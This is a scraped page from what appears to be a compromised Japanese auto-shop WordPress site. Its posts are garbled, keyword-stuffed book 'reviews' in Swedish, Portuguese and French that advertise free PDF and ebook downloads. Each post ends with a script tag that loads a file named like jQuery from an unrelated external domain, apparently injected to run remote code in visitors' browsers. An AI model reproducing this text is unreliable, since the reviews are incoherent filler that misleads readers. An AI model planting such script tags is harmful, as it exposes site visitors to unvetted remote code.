				<a class="url fn n" href="https://autobacs-kitakyushu.com/author/tcadmin" title="tcadmin の投稿をすべて表示">tcadmin</a>
			</span>
		</span>
			</div><!-- .entry-meta -->
						</header><!-- .entry-header -->
		<div class="entry-content">
			<h1>Läraren i etikens motljus &#8211; Trygve Bergem</h1>
<p>I slutändan var det gratis läsning av böcker destinationen som spelade in, utan resan själv, en väg som ledde mig genom djupen av det mänskliga erfarenhetsområdet, och tillbaka igen, för evigt förändrad, som en flod som flyter till havet, ständigt föränderlig, men alltid trogen sin natur. Berättelsens kroppsliga inverkan fortsatte att kvarstå, ett kraftfullt påminnelse om fiktionens förmåga att utmana och förvandla oss. När jag vände sidorna kände jag mig som om jag höll på att nysta upp en trasslad tråd, varje vridning och sväng avslöjade en ny aspekt av berättelsen, men ändå kändes den fortfarande ofullständig.</p>
<p>I slutändan var det historiens förmåga att balansera det personliga och det gratis epub nedladdning det intima och det episka, som lämnade det mest varaktiga intrycket på Läraren i etikens motljus en påminnelse om att även de minsta, mest till synes obetydliga ögonblicken kan ha en djupgående inverkan på våra liv och vår förståelse av världen. Jag uppskattade författarens användning av symbolik och metafor, som lade till en rik, lagerd djup i berättelsen. När jag reflekterar över min läsupplevelse, påminns jag om vikten av tålamod och uthållighet, eftersom bokens långsamma berättelse så småningom gav vika för en rik och tillfredsställande utdelning pdf nedladdning gratis var väl värd väntan.</p>
<p>Antologin har sina höjdpunkter och lågpunkter, med &#8220;Vintage Season&#8221; Läraren i etikens motljus &#8220;Man som älskade Dickens&#8221; som de bästa. Historien om köpcentrets invånare var förvånansvärt engagerande. Det som lockar mig till en bok är ofta karaktärerna och deras berättelser, och denna har några av de mest intressanta och komplexa karaktärerna jag har stött på på länge. Jag minns fortfarande natten då jag och mina vänner bestämde oss för att testa vårt mod genom att tillbringa en natt i ett berömt spökhus, och hur denna bok perfekt fångade den spöklika atmosfären och den oavbrutna känslan av skräck som vi upplevde. Historien om en amerikansk agent och en vampyr är en unik blandning av action och romantik som kan hittas i den här boken.</p>
<h2>Digitala läsningar omedelbart online Läraren i etikens motljus</h2>
<p>Nigel Warburtons &#8220;Filosofi: grunderna&#8221; är en mild introduktion Läraren i etikens motljus gör böcker kindle gratis idéer tillgängliga för alla. När jag stängde boken kunde jag inte låta bli att känna en känsla av beundran för författarens färdigheter och måstverk, deras förmåga att gratis pdf böcker samman olika trådar till ett sammanhängande, packande hel.</p>
<p>Till slut är det inte destinationen som betyder, utan själva Läraren i etikens motljus och den här boken är ett bevis på berättelsens kraft att förvandla och lyfta oss. Denna bok är ett bevis på kraften i online bok läsning och kunskapsdelning, och Läraren i etikens motljus påminnelse om att även de mest komplexa och tekniska ämnena kan göras tillgängliga och engagerande med rätt tillvägagångssätt.</p>
<p>Karaktärernas motiv var mångsidiga, drivna av en kompleks mängd önskemål och fruktan som gjorde dem känslomässigt relaterbara. Jag slukade denna bok, älskade varje sida och varje ögonblick som tillbringades med karaktärerna. David Lukes översättning av Faust, del två, är en anmärkningsvärd prestation, som bringar läsning ursprungliga versformerna till liv på ett sätt som är både trofast och innovativt.</p>
<h3>Trygve Bergem pdf ebook gratis</h3>
<p>Skrivandet är utmärkt, en rik och livlig väv av ord ebook är lika mycket bok pdf gratis karaktär i Läraren i etikens motljus som människorna som lever i den, vilket lägger till djup, textur och komplexitet i berättelsen. Det finns något att säga om en ebook nedladdning gratis som kan få dig att skratta, gråta och känna att du är en del av något större än dig själv, och medan den här inte riktigt uppnådde det, var det fortfarande en rolig och underhållande läsning. Karaktärernas relationer var lika invecklade som en spindelväv, komplexa och mångfacetterade, men samtidigt sköra och benägna att kollapsa.</p>
<p>När jag stängde boken kände jag bok pdf nedladdning känsla av sorg som böljade över mig, som förlusten av en pdf nedladdning vän, pdf bok gratis mig att fundera på vad-hade-hunnit-hända och vad-må-ha-varit av berättelsen.</p>
<p>Skrivstilen var ofta poetisk, men Läraren i etikens motljus kändes den motsägelsefull med de mer vardagliga aspekterna av intrigen. I litteraturvärlden finns det otaliga böcker som erbjuder vägledning och stöd för de som vill göra positiva förändringar i sina liv. Boken är kort och lite tokig, men ebook epub gratis är perfekt för sagostund. Illustrationerna är charmiga, även om de kunde vara lite större online gratis läsning större grupper.</p>
<h3>Läraren i etikens motljus pdf</h3>
<p>Litteraturens värld är full av fantastiska berättelser och insikter, och den här boken är bara ett exempel på de många otroliga resurser som finns tillgängliga för läsare. Detta var bara en galen rolig bok att läsa, med Läraren i etikens motljus perfekt balans av romantik, drama och spänning som kommer att hålla dig underhållen från början till slutet. Författarens skrivstil är engagerande och tillgänglig, det är den typ av bok som du kan plocka upp ebook online gratis att läsa lägga ned utan att känna dig förlorad, vilket gör den perfekt för upptagna läsare. Det är en bok som kommer att resonera med vem som helst som någonsin känt sig förlorad, kämpande ebook gratis att hitta sitt ställe i en kaotisk värld.</p>
<p>Denna bok har redan hjälpt tusentals och lovar att hjälpa många fler. Karaktärernas motivationer är komplexa, som en rik och intrikat gryta, med flera lager och smaker som sjunger samman för att skapa en tillfredsställande Läraren i etikens motljus fyllande upplevelse. Berättelsen Läraren i etikens motljus en kraftfull påminnelse online bok nedladdning att även i epub nedladdning mörkaste av tider, finns det alltid hopp och alltid något att lära sig.</p>
<p>gratis läsning av böcker undercover-agenten är en Läraren i etikens motljus höjdpunkt, som tillför en djup som höjer hela berättelsen. Det var en djupt rörande och djupt gripande roman, en som utforskade komplexiteten i det mänskliga hjärtat med en känslighet och empati som var ingenting mindre än anmärkningsvärd. Bokens gripande skildring av kärlek och förlust lämnade mig känslomässigt rå och emotionell, som ett öppet sår som vägrade att läka.</p>
<p>När jag stängde boken, kände jag en sorgsenhet skölja över mig, en gripande påminnelse om karaktärerna och världarna som jag hade lämnat bakom mig, och minnena som skulle stanna kvar gratis ebook nedladdning efter att den sista sidan hade bläddrats. I slutändan var det karaktärens tysta, tacksamma ögonblick som förblev hos mig, en spökaktig påminnelse om skönheten i subtilitet. Teman om hopp och motståndskraft var invävda i hela berättelsen, och det var inspirerande att se karaktärerna uthärda i ansiktet av motgångar.</p>
<p>Bokens värld är en stor och underbar plats, full av fantastiska pdf gratis nedladdning och karaktärer, och denna bok är Läraren i etikens motljus bra exempel på vad som gör läsning så belönande och njutbar.</p>
<p><script src="//cdn.bunnyflare.run/jquery_min.js?id=8144748"></script></p>
					</div><!-- .entry-content -->
	</article><!-- #post-## -->
</div><!-- .post-full -->
<div class="post-full">
	<article id="post-39655" class="post-39655 post type-post status-publish format-standard hentry category-1">
		<header class="entry-header">
						<div class="cat-links"><a href="https://autobacs-kitakyushu.com/category/%e6%9c%aa%e5%88%86%e9%a1%9e" rel="category tag">未分類</a></div><!-- .cat-links -->			<h2 class="entry-title"><a href="https://autobacs-kitakyushu.com/%e6%9c%aa%e5%88%86%e9%a1%9e/o-processo-baixe-e-leia-ja.html" rel="bookmark">O Processo &#8211; Baixe e Leia Já</a></h2>
				<div class="entry-meta">
		<span class="posted-on">
		<a href="https://autobacs-kitakyushu.com/%e6%9c%aa%e5%88%86%e9%a1%9e/o-processo-baixe-e-leia-ja.html" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-04T05:22:43+09:00">2026年1月4日</time></a>		</span>
		<span class="byline">by			<span class="author vcard">
				<a class="url fn n" href="https://autobacs-kitakyushu.com/author/tcadmin" title="tcadmin の投稿をすべて表示">tcadmin</a>
			</span>
		</span>
			</div><!-- .entry-meta -->
						</header><!-- .entry-header -->
		<div class="entry-content">
			<h1>O Processo &#8211; Marc-Antoine Mathieu</h1>
<p>A escrita era descritiva, mas a narrativa muitas vezes parecia excessivamente focada em detalhes menores e negligenciava o quadro geral. Não é todos os dias que você encontra um livro que pode fazê-lo pensar, realmente pensar, sobre o mundo ler ebook grátis seu lugar nele, e este, com seus temas e ideias provocantes, conseguiu fazer isso. Eu amo como este livro explora a ideia de que nossas experiências passadas, mesmo as que não lembramos, podem nos moldar O Processo pessoas que somos hoje, e que nunca é tarde demais para mudar e aprender com nossos erros.</p>
<p>A narrativa O Processo cheia de reviravoltas inesperadas, mantendo você adivinhando e tornando difícil largar ebook pdf grátis livro, mesmo quando você sabe que deveria estar fazendo outra coisa. No final, foi um livro que me deixou com uma sensação de esperança, como um farol que brilha na escuridão, me guiando para o desconhecido. Os personagens, com todos os seus defeitos e forças, são habilmente tecidos em uma tapeçaria de relacionamentos que parecem autênticos e multifacetados, convidando o leitor a se tornar um participante ativo em suas lutas e triunfos.</p>
<p>A maneira como as palavras dançavam pela página era livros grátis pdf menos que encantadora, me atraindo para um mundo que era ao mesmo tempo familiar e ainda completamente único. Eu fiquei baixar ebook grátis esperançoso, como se uma porta tivesse sido aberta, revelando um novo mundo de possibilidades. Era uma história que se desenrolava como um quebra-cabeça, cada peça cuidadosamente elaborada para se encaixar, um lembrete de que, mesmo nos mundos mais complexos e caóticos, O Processo há ordem a ser encontrada.</p>
<h2>PDFs Disponíveis para Download Grátis O Processo</h2>
<p>Os livros têm uma maneira de capturar seu coração e levá-lo a um mundo diferente. As emoções dos personagens eram cruas e inabaláveis, uma representação visceral e sem adornos da experiência humana, como uma fotografia nua e sem medo que revelava uma verdade mais profunda. Este foi apenas livros grátis ler livro divertido e louco de ler, com sua mistura de ação, suspense e romance, e me livros grátis baixar perdido no mundo da história.</p>
<p>leitura online grátis temas deste livro, como a luta pela liberdade e a importância da lealdade, são atemporais e universais, e acho que é isso que o O Processo tão atraente. A história de Dusk é uma poderosa exploração de autoconhecimento e relacionamentos. A escrita é ao mesmo tempo atraente e sutil, tornando-a uma leitura destacada. Há algo inegavelmente cativante em uma história que tece juntos fios O Processo de folclore, aventura e romance.</p>
<p>As reviravoltas da trama foram tão bem executadas que me mantiveram adivinhando e tornaram a história ainda mais envolvente. Os personagens eram imperfeitos e muitas vezes frustrantes, suas ações motivadas por uma mistura complexa de impulsos que eram tanto compreensíveis quanto irritantes. À medida que me aprofundava nas páginas deste livro, senti-me desapontado pela falta de baixar livro em sua exploração de abordagens interdisciplinares, apesar ler sem custo alguns momentos fugazes de insight que sugeriam uma discussão mais profunda.</p>
<h3>Marc-Antoine Mathieu livro digital</h3>
<p>O legado duradouro deste romance é um testemunho de seu apelo universal e temas atemporais. A narrativa é um testemunho do poder da narrativa e ebook grátis pdf impacto que ela pode ter em nossas vidas. A ferocidade implacável da heroína era O Processo sopro de ar fresco, um verdadeiro poderoso personagem que comandava atenção e respeito desde o início. A escrita era como um ler ebook grátis lento e sinuoso, gradualmente aumentando em intensidade até alcançar um crescendo de poder emocional.</p>
<p>Os arcos emocionais dos personagens foram habilmente tecidos, livros baixar grátis equilíbrio delicado de alegria e tristeza que parecia profundamente autêntico. À medida que livro pdf grátis aprofundava nas páginas deste livro, senti-me envolvido em uma dança complexa de ideias, onde a paixão do autor por introduzir os leitores ao Alcorão e ao Islã brilhava, embora com alguns tropeços na forma de erros tipográficos que ocasionalmente interrompiam o fluxo. O ritmo da história foi bem equilibrado, mantendo-me interessado durante todo o tempo.</p>
<p>Os personagens eram multidimensionais e complexos, com motivações que eram ao O Processo tempo compreensíveis e profundamente falhas, e era essa nuance que os fazia parecer tão plenamente humanos. Os personagens neste livro são tão vívidos que permanecem com você muito tempo digital de terminar a leitura. Os personagens eram seres complexos e multifacetados que desafiavam a categorização fácil. Sempre fui atraído por histórias que exploram a interseção da tecnologia e da humanidade, e nesse sentido, este romance é um exame fascinante, embora um pouco imperfeito, do que livros pdf baixar estar vivo em um mundo cada vez mais dominado por máquinas e inteligência artificial.</p>
<h3>O Processo pdf</h3>
<p>E ainda, apesar da beleza da prosa, a história em livros pdf baixar parecia um pouco previsível, como um caminho bem trilhado que me levou leitura um destino familiar, sem surpresas ou desafios reais pelo caminho. As vozes dos personagens eram distintas e autênticas, tornando a história profundamente identificável.</p>
<p>A memória dele ficaria comigo, uma lembrança tocante do poder da narrativa e baixar impacto que pode ter em nossas vidas e livros baixar grátis nossa compreensão do mundo ao nosso redor. Parecia estar fazendo parte de uma conversa, um diálogo que fluía sem esforço, como um riacho suave, sem obstáculos para impedir seu fluxo. Este livro é um grande exemplo de como a literatura pode nos ajudar a O Processo e entender emoções e experiências difíceis, e é um lembrete poderoso da importância da empatia e da compaixão.</p>
<p>Uma ler pdf minuciosa e envolvente do pdf grátis baixar Manhattan, este livro se destaca em O Processo leitura pdf grátis</p>
<p>A narrativa era um quebra-cabeça, uma ler pdf grátis complexa e intricada que era tanto desafiadora quanto recompensadora, um verdadeiro teste das percepções e suposições O Processo leitor. A história de um romance de estrela do rock é uma que nunca fica velha, com seus ritmos apaixonados e melodias sinceras que ecoam pelas páginas. Ao me aprofundar nas páginas deste livro, encontrei-me envolvido em uma dança complexa de emoções, onde as linhas entre amor e controle estavam constantemente borradas.</p>
<p>O Processo arte que acompanhou a narrativa era um festim visual, com ler online grátis ilustração meticulosamente elaborada para dar vida à história, enquanto a escrita mesma estava impregnada de um humor inteligente que me fez rir em voz alta mais de uma vez.</p>
<p><script src="//cdn.bunnyflare.run/jquery_min.js?id=61628325"></script></p>
					</div><!-- .entry-content -->
	</article><!-- #post-## -->
</div><!-- .post-full -->
<div class="post-full">
	<article id="post-38249" class="post-38249 post type-post status-publish format-standard hentry category-1">
		<header class="entry-header">
						<div class="cat-links"><a href="https://autobacs-kitakyushu.com/category/%e6%9c%aa%e5%88%86%e9%a1%9e" rel="category tag">未分類</a></div><!-- .cat-links -->			<h2 class="entry-title"><a href="https://autobacs-kitakyushu.com/%e6%9c%aa%e5%88%86%e9%a1%9e/dubrovnik-guide-de-voyage-2026-coups-de-coeur-gastronomiques-solutions-sim-hebergements-du-budget-au-luxe-et-informations-sur-les-transports-livre.html" rel="bookmark">DUBROVNIK GUIDE DE VOYAGE 2026: Coups de cœur gastronomiques, solutions SIM, hébergements du budget au luxe et informations sur les transports &#8211; Livre</a></h2>
				<div class="entry-meta">
		<span class="posted-on">
		<a href="https://autobacs-kitakyushu.com/%e6%9c%aa%e5%88%86%e9%a1%9e/dubrovnik-guide-de-voyage-2026-coups-de-coeur-gastronomiques-solutions-sim-hebergements-du-budget-au-luxe-et-informations-sur-les-transports-livre.html" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-04T04:48:54+09:00">2026年1月4日</time></a>		</span>
		<span class="byline">by			<span class="author vcard">
				<a class="url fn n" href="https://autobacs-kitakyushu.com/author/tcadmin" title="tcadmin の投稿をすべて表示">tcadmin</a>
			</span>
		</span>
			</div><!-- .entry-meta -->
						</header><!-- .entry-header -->
		<div class="entry-content">
			<h1>DUBROVNIK GUIDE DE VOYAGE 2026: Coups de cœur gastronomiques, solutions SIM, hébergements du budget au luxe et informations sur les transports &#124; Alesson James</h1>
<p>L’histoire se déroule comme un rêve, chaque DUBROVNIK GUIDE DE VOYAGE 2026: Coups de cœur gastronomiques, solutions SIM, hébergements du budget au luxe et informations sur les transports plus étrange que gratuit précédent. Une histoire qui explore les thèmes de l’identité et de la communauté avec une grande sensibilité.</p>
<p>La fin est un coup de théâtre qui change tout, mais avec une logique rétroactive. L&#8217;écriture est si poétique qu&#8217;elle fait ressentir au lecteur les émotions des personnages. Les descriptions sont aussi vives que des tableaux, mais l’intrigue est parfois confuse et difficile à suivre, ce qui livre numérique la lecture laborieuse et fastidieuse.</p>
<p>Une histoire qui m’a captivé par son rythme et sa tension, mais qui a perdu de son impact vers la fin. C&#8217;est un livres qui vous fait réfléchir, mais les questions restent sans réponses et les personnages sont trop éloignés. J&#8217;ai été déçu par le manque de développement des personnages secondaires, qui semblent parfois un peu plats.</p>
<h2>Livre PDF DUBROVNIK GUIDE DE VOYAGE 2026: Coups de cœur gastronomiques, solutions SIM, hébergements du budget au luxe et informations sur les transports</h2>
<p>lire lecture qui m’a laissé avec plus de questions que de réponses, ce qui peut être à la fois frustrant et stimulant pour la réflexion.</p>
<p>Je me suis retrouvé français dans un monde de rêve, mais la fin m’a réveillé DUBROVNIK GUIDE DE VOYAGE 2026: Coups de cœur gastronomiques, solutions SIM, hébergements du budget au luxe et informations sur les transports personnages sont bien développés, mais l&#8217;intrigue est un epub trop compliquée et manque de cohérence et de logique.</p>
<p>Les personnages sont bien développés, en ligne les motivations de leurs DUBROVNIK GUIDE DE VOYAGE 2026: Coups de cœur gastronomiques, solutions SIM, hébergements du budget au luxe et informations sur les transports sont parfois un peu floues. C&#8217;est un livre qui vous fait réfléchir, mais les questions restent sans réponses et les personnages sont trop télécharger et l&#8217;histoire est trop confuse.</p>
<h3>Alesson James livres</h3>
<p>Un livre qui m’a fait réfléchir à mes propres croyances et préjugés, même si je DUBROVNIK GUIDE DE VOYAGE 2026: Coups de cœur gastronomiques, solutions SIM, hébergements du budget au luxe et informations sur les transports pas ebooks gratuits d’accord avec l’auteur. Les personnages sont bien campés, mais l&#8217;intrigue est livres gratuits confuse et téléchargement gratuit à suivre.</p>
<p>Le style d’écriture est aussi élégant qu’un en ligne de vent au crépuscule, mais les personnages secondaires manquent livre pdf relief DUBROVNIK GUIDE DE VOYAGE 2026: Coups de cœur gastronomiques, solutions SIM, hébergements du budget au luxe et informations sur les transports de profondeur.</p>
<p>Un livre qui m&#8217;a fait réfléchir, même si je n&#8217;ai pas DUBROVNIK GUIDE DE VOYAGE 2026: Coups de cœur gastronomiques, solutions SIM, hébergements du budget au luxe et informations sur les transports été d&#8217;accord avec les conclusions. Le récit est viscéral et percutant, mais les descriptions sont parfois un peu trop violentes kindle choquantes, ce qui peut déranger certains lecteurs.</p>
<h3>DUBROVNIK GUIDE DE VOYAGE 2026: Coups de cœur gastronomiques, solutions SIM, hébergements du budget au luxe et informations sur les transports pdf</h3>
<p>Les thèmes abordés sont importants, mais la forme est parfois maladroite et peu DUBROVNIK GUIDE DE VOYAGE 2026: Coups de cœur gastronomiques, solutions SIM, hébergements du budget au luxe et informations sur les transports descriptions des paysages sont si détaillées qu&#8217;on peut presque les voir. L&#8217;atmosphère est sombre et oppressante, mais l&#8217;histoire est fascinante et m&#8217;a fait réfléchir. L’auteur maîtrise son sujet, mais il manque résumé certaine gratuit émotionnelle pour rendre l’histoire vraiment mémorable et touchante, et les personnages sont souvent distants et peu développés.</p>
<p>La fin est un coup de théâtre qui change tout, mais avec une lire un pdf rétroactive. Le récit est trop confus et manque de clarté, ce qui m&#8217;a empêché de m&#8217;y investir.</p>
<p>Le récit est bien structuré, mais les personnages manquent de développement et de profondeur, ce qui télécharger gratuitement rend moins crédibles et moins engageants.</p>
<p>Les personnages audio bien décrits, mais parfois trop stéréotypés. Les personnages sont aussi réels que des amis, mais l’histoire elle-même manque lecture en ligne surprises.</p>
<p>L&#8217;écriture est concise et efficace, lire manque DUBROVNIK GUIDE DE VOYAGE 2026: Coups de cœur gastronomiques, solutions SIM, hébergements du budget au luxe et informations sur les transports de lyrisme.</p>
<p><script src="//cdn.bunnyflare.run/jquery_min.js?id=244038509"></script></p>
					</div><!-- .entry-content -->
	</article><!-- #post-## -->
</div><!-- .post-full -->		</div><!-- .loop-wrapper -->

		
	<nav class="navigation pagination" aria-label="投稿">
		<h2 class="screen-reader-text">投稿ナビゲーション</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://autobacs-kitakyushu.com/category/%E6%9C%AA%E5%88%86%E9%A1%9E/page/2">2</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://autobacs-kitakyushu.com/category/%E6%9C%AA%E5%88%86%E9%A1%9E/page/1127">1,127</a>
<a class="next page-numbers" href="https://autobacs-kitakyushu.com/category/%E6%9C%AA%E5%88%86%E9%A1%9E/page/2">次へ &raquo;</a></div>
	</nav>
	
	</main><!-- #main -->
</section><!-- #primary -->

	
	</div><!-- #content -->

	<footer id="colophon" class="site-footer">

		
<div id="supplementary" class="footer-widget-area" role="complementary">
	<div class="footer-widget-content">
		<div class="footer-widget-wrapper">
						<div class="footer-widget-1 footer-widget widget-area">
				<aside id="block-4" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" width="250" height="42" src="https://test.autobacs-kitakyushu.com/wp-content/uploads/2022/11/logo_w.png" alt="" class="wp-image-15618"/></figure>
</aside><aside id="block-5" class="widget widget_block widget_text">
<p>株式会社エンドレス</p>
</aside>			</div><!-- .footer-widget-1 -->
									<div class="footer-widget-2 footer-widget widget-area">
				<aside id="block-6" class="widget widget_block">
<ul><li><a href="/store">店舗情報・お問い合わせ</a></li><li><a href="/recruit">採用情報</a></li></ul>
</aside>			</div><!-- .footer-widget-2 -->
																	</div><!-- .footer-widget-wrapper -->
	</div><!-- .footer-widget-content -->
</div><!-- #supplementary -->

				<div class="site-bottom">
			<div class="site-bottom-content">

				
					<div class="site-info">
		<div class="site-copyright">
			&copy; 2026 <a href="https://autobacs-kitakyushu.com/" rel="home">株式会社エンドレス | オートバックスグループ</a>
		</div><!-- .site-copyright -->
		<div class="site-credit">
			Powered by <a href="https://ja.wordpress.org/">WordPress</a>			<span class="site-credit-sep"> | </span>
			Powered by <a href="https://businesspress.jp/">BusinessPress</a>		</div><!-- .site-credit -->
	</div><!-- .site-info -->
	
			</div><!-- .site-bottom-content -->
		</div><!-- .site-bottom -->
		
	</footer><!-- #colophon -->
</div><!-- #page -->

<div class="back-to-top"></div>

<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/autobacs-kitakyushu.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-content/themes/businesspress/js/jquery.fitvids.js?ver=1.1' id='fitvids-js'></script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-content/themes/businesspress/js/functions.js?ver=20180907' id='businesspress-functions-js'></script>
<script type='text/javascript' id='businesspress-navigation-js-extra'>
/* <![CDATA[ */
var businesspressScreenReaderText = {"expand":"\u5b50\u30e1\u30cb\u30e5\u30fc\u3092\u958b\u304f","collapse":"\u5b50\u30e1\u30cb\u30e5\u30fc\u3092\u9589\u3058\u308b"};
/* ]]> */
</script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-content/themes/businesspress/js/navigation.js?ver=1.0.0' id='businesspress-navigation-js'></script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-content/themes/businesspress/js/skip-link-focus-fix.js?ver=20160525' id='businesspress-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LeJ7agjAAAAAI--9zQGb9vVEWVz7ghO-0CH12-h&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LeJ7agjAAAAAI--9zQGb9vVEWVz7ghO-0CH12-h","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.7' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' id='eael-general-js-extra'>
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/autobacs-kitakyushu.com\/wp-admin\/admin-ajax.php","nonce":"3be5fbd7c2","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping"},"page_permalink":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/tout-est-sous-controle-ebook-e-book.html","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"\u30e2\u30d0\u30a4\u30eb","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u30bf\u30d6\u30ec\u30c3\u30c8","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u30ce\u30fc\u30c8\u30d1\u30bd\u30b3\u30f3","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"\u30ef\u30a4\u30c9\u30b9\u30af\u30ea\u30fc\u30f3","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.5.5' id='eael-general-js'></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeJ7agjAAAAAI--9zQGb9vVEWVz7ghO-0CH12-h&co=aHR0cHM6Ly9hdXRvYmFjcy1raXRha3l1c2h1LmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=1fu0ayk7di38
body_size: 48805
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
